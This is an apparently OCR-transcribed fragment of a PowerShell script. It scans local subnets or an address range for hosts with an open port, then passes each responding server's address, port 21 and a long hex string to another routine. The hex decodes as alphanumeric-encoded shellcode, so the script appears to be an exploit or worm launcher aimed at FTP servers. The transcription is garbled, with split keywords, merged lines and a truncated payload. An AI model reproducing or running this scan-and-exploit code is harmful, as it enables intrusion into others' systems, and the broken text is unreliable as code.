 99 $SubnetIP = $Items[0] + "." + $Items[1] + "." + $Items[2]
100 if ($SubnetIPArray - notcontains $SubnetIP) {
101 $SubnetIPArray += $SubnetIP
102 }
103 }
104 }
105 } [string[]] $OutputIPArray = @() foreach($SubnetIP in $SubnetIPArray) {
106 for ($i = 1; $i - lt 255; $i++) {
107 $ip = $SubnetIP + "." + $i $OutputIPArray += $ip
108 }
109 }
110 Write - Output $OutputIPArray
111 } catch {
112 Write - Warning $_
113 }
114 }
115 try {
116 if ($ips.Count - lt 1) {
117 if ($StartAddress - ne "0.0.0.0" - and $EndAddress - n e "0.0.0.0") {
118 foreach($a in ($StartAddress.Split(".")[0]..$EndAddress.Split(".")[0])) {
119 foreach($b in ($StartAddress.Split(".")[1]..$EndAddress.Split(".")[1])) {
120 fore
121 ach($c in ($StartAddress.Split(".")[2]..$EndAddress.Split(".")[2])) {
122 foreach($d in ($StartAddress.Split(".")[3]..$EndAddress.Split(".")[3])) {
123 $ip = "$a.$b.$c.$d"
124 $ips += $ip
125 }
126 }
127 }
128 }
129 } else {
130 $ips = Get - AllLocalIPs
131 }
132 }
133 $openips = @() $clients = @ {}
134 $connects = @ {}
135 foreach($ip in $ips) {
136 $client = New - Object System.Net.Sockets.TcpClient $connect = $client.BeginConnect($ip, $port, $null, $null) $connects
137 }
138 Start -
139 Sleep - Milli $TimeOut foreach($ip in $clients.Keys) {
140 if ($clients[$ip].Connected) {
141 $clients[$ip].EndConnect($connects[$ip]) $openips += $ip
142 }
143 $clients[$ip].Close()
144 }
145 return $openips;
146 } catch {
147 Write - Warning $_
148 }
149 }
150 } [string[]] $ServerArr = ScanIPPort[System.Threading.Thread]::Sleep(1000 * 1) foreach($ipaddr in $ServerArr) {
151 $args = @($ipaddr, "21", "89e3daced973f
152 45 a4a4a4a4a4a4a4a4a4a4a4a43434343433752596a415850304130416b41415132414232424230424241425850384142754a496b4c4b586b3273307330
153 string[]] $args)
154 }